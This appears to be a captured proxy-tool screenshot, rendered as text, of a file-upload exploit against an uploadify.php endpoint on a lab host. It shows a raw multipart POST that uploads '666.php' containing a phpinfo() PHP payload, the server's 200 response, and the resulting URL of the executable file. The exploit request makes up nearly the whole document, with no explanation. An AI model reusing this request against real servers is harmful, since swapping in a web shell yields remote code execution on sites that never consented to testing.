 Pretty Raw Hex
\n
1 POST /inc/jquery/uploadify/uploadify.php HTTP/1.1
2 Host: 192.168.232.137:8082
3 User-Agent: test
4 Connection: close
5 Content-Length: 493
6 Accept-Encoding: gzip
7 Content-Type: multipart/form-data;
boundary=25d6580ccbac7409f39b085b3194765e6e5adaa999d5cc85028bd0ae4b85
8
9 --25d6580ccbac7409f39b085b3194765e6e5adaa999d5cc85028bd0ae4b85
10 Content-Disposition: form-data; name="Filedata"; filename="666.php"
11 Content-Type: application/octet-stream
12
13 <?php phpinfo();?>
14
15 --25d6580ccbac7409f39b085b3194765e6e5adaa999d5cc85028bd0ae4b85--
16 --25d6580ccbac7409f39b085b3194765e6e5adaa999d5cc85028bd0ae4b85
17 Content-Disposition: form-data; name="file"; filename=""
18 Content-Type: application/octet-stream
19
20 --25d6580ccbac7409f39b085b3194765e6e5adaa999d5cc85028bd0ae4b85--
21
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Aug 2023 07:53:32 GMT
3 Server: Apache/2.0.47 (Win32) PHP/5.2.5
4 X-Powered-By: PHP/5.2.5
5 Content-Length: 10
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 2133360589
phpinfo()
192.168.232.137:8082/attachment/2133360589/666.php